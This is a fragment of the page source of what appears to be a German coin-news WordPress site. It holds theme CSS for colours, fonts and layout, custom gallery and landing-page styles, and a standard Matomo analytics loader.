    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

